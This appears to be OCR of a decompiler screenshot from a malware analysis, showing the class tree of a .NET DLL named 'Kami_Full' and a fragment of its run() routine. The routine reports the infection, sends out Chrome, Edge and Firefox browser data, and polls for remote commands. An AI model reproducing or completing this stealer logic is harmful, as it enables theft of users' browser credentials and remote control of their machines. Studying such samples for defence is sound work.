 Kami_Full (1.0.0.0)
Kami_Full.dll
PE
Type References
References
Resources
{ } -
{ } FxResources.System.Buffers
{ } FxResources.System.Memory
{ } FxResources.System.Numerics.Vectors
{ } Kami
brwpath @02000002
Class1 @02000003
DPAPI @02000004
Kaka @02000005
Base Type and Interfaces
Derived Types
.cctor() : void @0600001B
Kaka() : void @0600001A
Execute(string, string) : bool @0600000E
f4869(string) : Task<string> @06000014
getIndentifyName() : string @0600000D
3 public static void run()
4 {
5 ServicePointManager.Expect100Continue = true;
6 ServicePointManager.SecurityProtocol = (SecurityProtocolType.Tls | SecurityProtocolType.Tls11
7 if (Kaka.requestMessageID() == 0)
8 {
9 Kaka.sendMessage(Kaka.IdentifyName + "new connected!", "");
10 }
11 else
12 {
13 Kaka.sendMessage(Kaka.IdentifyName + " reconnected!", "");
14 }
15 try
16 {
17 Kaka.send_brw_data(brwpath.BRW_GG);
18 Kaka.send_brw_data(brwpath.BRW_EDGE);
19 Kaka.send_brw_data(brwpath.BRW_FF);
20 }
21 catch (Exception ex)
22 {
23 Kaka.sendMessage(ex.Message, "Started up run");
24 }
25 for (;;)
26 {
27 string result = Kaka.getMessageAsync().Result;